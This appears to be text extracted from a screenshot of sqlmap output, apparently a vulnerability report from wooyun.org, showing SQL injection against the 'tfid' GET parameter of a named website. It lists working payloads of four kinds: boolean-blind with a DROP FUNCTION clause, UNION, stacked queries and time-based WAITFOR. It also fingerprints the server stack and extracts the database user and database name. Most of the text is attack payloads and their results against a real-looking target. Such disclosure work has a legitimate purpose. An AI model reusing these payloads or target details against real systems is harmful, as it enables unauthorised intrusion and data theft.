 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: tfid (GET)
    Type: boolean-based blind
    Title: Microsoft SQL Server/Sybase stacked conditional-error blind queries
    Payload: tfid=1'; IF(3917=3917) SELECT 3917 ELSE DROP FUNCTION acbE--
    Type: UNION query
    Title: Generic UNION query (NULL) - 5 columns
    Payload: tfid=1' UNION ALL SELECT CHAR(113)+CHAR(122)+CHAR(113)+CHAR(98)+CHA
R(113)+CHAR(81)+CHAR(86)+CHAR(70)+CHAR(90)+CHAR(113)+CHAR(110)+CHAR(83)+CHAR(77)
+CHAR(116)+CHAR(69)+CHAR(113)+CHAR(107)+CHAR(112)+CHAR(122)+CHAR(113),NULL,NULL,
NULL,NULL--
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: tfid=1'; WAITFOR DELAY '0:0:5'--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: tfid=1' WAITFOR DELAY '0:0:5'--
---
[18:14:19] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[18:14:19] [INFO] fetching current user
[18:14:20] [WARNING] reflective value(s) found and filtering out
current user:    'anmai'
[18:14:20] [INFO] fetching current database
current database:    'SF_Manage'
[18:14:20] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.gxbyzx.cn'
[*] shutting down at 18:14:20
www.wooyun.org